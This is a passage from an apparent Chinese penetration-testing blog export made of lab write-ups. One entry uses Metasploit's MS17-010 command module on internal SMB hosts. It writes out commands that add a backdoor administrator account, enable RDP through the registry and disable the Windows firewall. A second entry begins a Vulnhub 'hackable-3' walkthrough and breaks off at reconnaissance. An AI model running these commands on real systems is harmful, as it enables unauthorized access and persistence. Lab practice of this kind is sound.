\n\n# 内网打点\n两台主机都存在445 和 135 端口,说明存在smb服务\n尝试ms17_010,发现打不了\n\n\n再次尝试ms17_010_command,成功执行命令\n\n\n\n```bash\nset command net user hack 8888! /add添加用户;\nset command net localgroup administrators hack /add添加管理员权限;\nset command 'REG ADD HKLM\\SYSTEM\\CurrentControlSet\\Control\\Terminal\" \"Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f'执行命令开启3389端口,这里要么用单引号把命令引住,要么用反斜杠对反斜杠和引号进行转义,否则会出错;\nset command netsh firewall set opmode mode=disable /关闭防火墙\n```\n\nwin2003也是一样的打法不再赘述\n\n","tags":["ATT&CK","内网渗透"],"categories":["打靶"]},{"title":"hackable-3打靶","url":"/2022/06/27/hackable-3打靶/","content":"# 环境\nvulnhub项目 https://www.vulnhub.com/entry/hackable-iii,720/\n靶机:172.16.17.156\n攻击机kali:172.16.17.140\n\n# 信息收集\nnmap扫描靶机,22端口filtered,80正常开发,apache\n\n\n访问首页看看\n\n\n没有功能点,扫下目录\n\n\n挨个访问,有两个txt文件\n